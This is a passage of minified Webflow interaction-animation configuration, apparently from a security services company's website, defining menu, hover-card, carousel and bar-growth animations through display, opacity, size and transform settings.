n-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:"flex"}},{id:"a-17-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"flex"}}]},{actionItems:[{id:"a-17-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:1,unit:""}},{id:"a-17-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:1,unit:""}}]},{actionItems:[{id:"a-17-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:0,unit:""}},{id:"a-17-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:0,unit:""}}]},{actionItems:[{id:"a-17-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".main-menu-ul",selectorGuids:["49be02a7-bd5f-04e5-205b-002194a77ee1"]},value:"none"}},{id:"a-17-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19409d7b201},"a-19":{id:"a-19",title:"service-li-mb",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"none"}},{id:"a-19-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"flex"}},{id:"a-19-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"flex"}}]},{actionItems:[{id:"a-19-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:1,unit:""}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:1,unit:""}}]},{actionItems:[{id:"a-19-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"none"}}]},{actionItems:[{id:"a-19-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tab-name-mb",selectorGuids:["92d20906-a6a3-5cdb-6823-a2797421b265"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f804624f},"a-20":{id:"a-20",title:"service-li-out-mb",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8"},value:0,unit:""}},{id:"a-20-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:0,unit:""}}]},{actionItems:[{id:"a-20-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".tab-name-mb",selectorGuids:["92d20906-a6a3-5cdb-6823-a2797421b265"]},value:"none"}}]},{actionItems:[{id:"a-20-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"none"}},{id:"a-20-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-20-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"flex"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193f806a194},"a-24":{id:"a-24",title:"megamenu-featured-resource-icon",actionItemGroups:[{actionItems:[{id:"a-24-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},xValue:-20,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-24-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},value:0,unit:""}}]},{actionItems:[{id:"a-24-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-24-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194123eea35},"a-25":{id:"a-25",title:"megamenu-featured-resource-icon-out",actionItemGroups:[{actionItems:[{id:"a-25-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},value:1,unit:""}},{id:"a-25-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-25-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},xValue:-20,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-25-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".megamenu-festured-resource-icon",selectorGuids:["6f8ec56a-c4e3-f886-e672-2d630ea9f5a7"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194123eea35},"a-26":{id:"a-26",title:"resource-li",actionItemGroups:[{actionItems:[{id:"a-26-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"none"}},{id:"a-26-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-26-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".services-tabs",selectorGuids:["dc3d2f40-09c5-4fa3-9007-500413fb31b3"]},value:"none"}},{id:"a-26-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"flex"}},{id:"a-26-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"flex"}}]},{actionItems:[{id:"a-26-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:1,unit:""}},{id:"a-26-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f804624f},"a-27":{id:"a-27",title:"resource-li-mb",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"none"}},{id:"a-27-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-27-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"flex"}},{id:"a-27-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"flex"}}]},{actionItems:[{id:"a-27-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:1,unit:""}},{id:"a-27-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:1,unit:""}}]},{actionItems:[{id:"a-27-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"none"}}]},{actionItems:[{id:"a-27-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".tab-name-mb",selectorGuids:["92d20906-a6a3-5cdb-6823-a2797421b265"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x193f804624f},"a-28":{id:"a-28",title:"resource-li-out",actionItemGroups:[{actionItems:[{id:"a-28-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8"},value:0,unit:""}},{id:"a-28-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:0,unit:""}}]},{actionItems:[{id:"a-28-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"none"}},{id:"a-28-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193f806a194},"a-29":{id:"a-29",title:"resouce-li-out-mb",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"dd1f8b29-43bf-d1f6-75d3-11a00e9361a8"},value:0,unit:""}},{id:"a-29-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:0,unit:""}}]},{actionItems:[{id:"a-29-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".tab-name-mb",selectorGuids:["92d20906-a6a3-5cdb-6823-a2797421b265"]},value:"none"}}]},{actionItems:[{id:"a-29-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mainmenu-tab-container.resources-tabs",selectorGuids:["1eaeefb2-edb6-e334-518c-2059e8894fb3","ca2b72f1-986b-0661-77fa-406bd8536153"]},value:"none"}},{id:"a-29-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-bg",selectorGuids:["abbea046-f473-b3b4-4eb3-3bd4e105f536"]},value:"none"}}]},{actionItems:[{id:"a-29-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".top-bar",selectorGuids:["a8cdc3ac-eb6a-acd0-662c-eb079b142275"]},value:"flex"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193f806a194},"a-32":{id:"a-32",title:"figure-gradient",actionItemGroups:[{actionItems:[{id:"a-32-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-home-figure-gradient",selectorGuids:["102b4ff1-1c59-6aec-3455-92b3e4bf025c"]},value:1,unit:""}}]},{actionItems:[{id:"a-32-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:5e3,easing:"inOutQuart",duration:1500,target:{selector:".hero-home-figure-gradient",selectorGuids:["102b4ff1-1c59-6aec-3455-92b3e4bf025c"]},value:0,unit:""}}]},{actionItems:[{id:"a-32-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inOutQuart",duration:1500,target:{selector:".hero-home-figure-gradient",selectorGuids:["102b4ff1-1c59-6aec-3455-92b3e4bf025c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1941727f524},"a-39":{id:"a-39",title:"mobile-menu-open modernciso",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".list",selectorGuids:["eb1f89c0-b676-0976-dae4-dac74f89b1f2"]},value:"none"}},{id:"a-39-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".btn-menu",selectorGuids:["68674362-c8c5-49e9-189b-0c4d8854f8a4"]},value:"none"}}]},{actionItems:[{id:"a-39-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".list",selectorGuids:["eb1f89c0-b676-0976-dae4-dac74f89b1f2"]},value:"flex"}},{id:"a-39-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".btn-menu",selectorGuids:["68674362-c8c5-49e9-189b-0c4d8854f8a4"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19409d7b201},"a-40":{id:"a-40",title:"mobile-menu-close modernciso",actionItemGroups:[{actionItems:[{id:"a-40-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".list",selectorGuids:["eb1f89c0-b676-0976-dae4-dac74f89b1f2"]},value:"none"}},{id:"a-40-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".btn-menu",selectorGuids:["68674362-c8c5-49e9-189b-0c4d8854f8a4"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19409d7b201},"a-36":{id:"a-36",title:"menu arrow indicator",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".menu-arrowdropdown",selectorGuids:["ffaa145a-0f6d-f725-3e29-02eac2078010"]},value:0,unit:""}}]},{actionItems:[{id:"a-36-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".menu-arrowdropdown",selectorGuids:["ffaa145a-0f6d-f725-3e29-02eac2078010"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19521d6495b},"a-37":{id:"a-37",title:"menu arrow indicator close",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".menu-arrowdropdown",selectorGuids:["ffaa145a-0f6d-f725-3e29-02eac2078010"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19521d83d28},"a-41":{id:"a-41",title:"Logo infinite carrousel",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:1e4,target:{selector:".logo-row",selectorGuids:["6f0803cd-2685-0158-f55f-e7ff62993d26"]},xValue:-100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-41-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".logo-row",selectorGuids:["6f0803cd-2685-0158-f55f-e7ff62993d26"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19528d2f440},"a-43":{id:"a-43",title:"Hover-card-show Extra Content",actionItemGroups:[{actionItems:[{id:"a-43-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-43-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:0,unit:""}}]},{actionItems:[{id:"a-43-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-43-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19548c4844d},"a-44":{id:"a-44",title:"Hover-card-hide Extra Content",actionItemGroups:[{actionItems:[{id:"a-44-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:0,unit:""}}]},{actionItems:[{id:"a-44-n",actionTypeId:"STYLE_SIZE",config:{delay:100,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19548c4844d},"a-45":{id:"a-45",title:"blockchain card hover",actionItemGroups:[{actionItems:[{id:"a-45-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blockchain-card-img",selectorGuids:["f437218e-68d7-40ee-ee3e-d4f510e98ad6"]},value:1,unit:""}},{id:"a-45-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-27",selectorGuids:["a94978a4-ceb9-5e62-5489-879751ac0495"]},value:0,unit:""}},{id:"a-45-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-27",selectorGuids:["a94978a4-ceb9-5e62-5489-879751ac0495"]},widthValue:60,widthUnit:"px",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-45-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-27",selectorGuids:["a94978a4-ceb9-5e62-5489-879751ac0495"]},value:1,unit:""}},{id:"a-45-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-27",selectorGuids:["a94978a4-ceb9-5e62-5489-879751ac0495"]},widthValue:90,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-45-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".blockchain-card-img",selectorGuids:["f437218e-68d7-40ee-ee3e-d4f510e98ad6"]},value:.2,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1954b500f12},"a-46":{id:"a-46",title:"blockchain card hover out",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-27",selectorGuids:["a94978a4-ceb9-5e62-5489-879751ac0495"]},value:0,unit:""}},{id:"a-46-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".blockchain-card-img",selectorGuids:["f437218e-68d7-40ee-ee3e-d4f510e98ad6"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1954b558816},"a-47":{id:"a-47",title:"Hover-card-show mdr services",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-47-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:0,unit:""}},{id:"a-47-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mdr-service-wrap-logo",selectorGuids:["fdda8874-0d9c-b2a9-ae16-80e6e119df17"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-47-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".logo-card-mdr",selectorGuids:["e62beb58-e98e-149f-ac40-1bfed9c2eac7"]},xValue:1,yValue:1,locked:!0}}]},{actionItems:[{id:"a-47-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-47-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".mdr-service-wrap-logo",selectorGuids:["fdda8874-0d9c-b2a9-ae16-80e6e119df17"]},yValue:-15,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-47-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:1,unit:""}},{id:"a-47-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".logo-card-mdr",selectorGuids:["e62beb58-e98e-149f-ac40-1bfed9c2eac7"]},xValue:.7,yValue:.7,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19548c4844d},"a-48":{id:"a-48",title:"Hover-card-hide mdr services",actionItemGroups:[{actionItems:[{id:"a-48-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".logo-card-mdr",selectorGuids:["e62beb58-e98e-149f-ac40-1bfed9c2eac7"]},xValue:1,yValue:1,locked:!0}},{id:"a-48-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mdr-service-wrap-logo",selectorGuids:["fdda8874-0d9c-b2a9-ae16-80e6e119df17"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},value:0,unit:""}},{id:"a-48-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".solution-hover-show",selectorGuids:["6634d93c-df49-d1be-530e-7524fb7fa7eb"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19548c4844d},"a-49":{id:"a-49",title:"Bar growth on view",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"672b73a514e25dd5c8889d3e|52641bc3-cd90-a4fb-c0b4-7cfd7d88fba5"},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-49-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".grow-others._25",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","1ae498b5-2cc9-7bb5-4fd3-aed42372c362"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-49-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".grow-others._30",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","b3f56b69-fae2-eb30-c840-0c12dd6daf0a"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-49-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".grow-others._50",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","66c7e3ca-aea9-b672-3a75-da967325e48f"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"STYLE_SIZE",config:{delay:300,easing:"easeIn",duration:2e3,target:{useEventTarget:!0,id:"672b73a514e25dd5c8889d3e|52641bc3-cd90-a4fb-c0b4-7cfd7d88fba5"},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-49-n-4",actionTypeId:"STYLE_SIZE",config:{delay:300,easing:"",duration:2e3,target:{selector:".grow-others._25",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","1ae498b5-2cc9-7bb5-4fd3-aed42372c362"]},widthValue:25,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-49-n-6",actionTypeI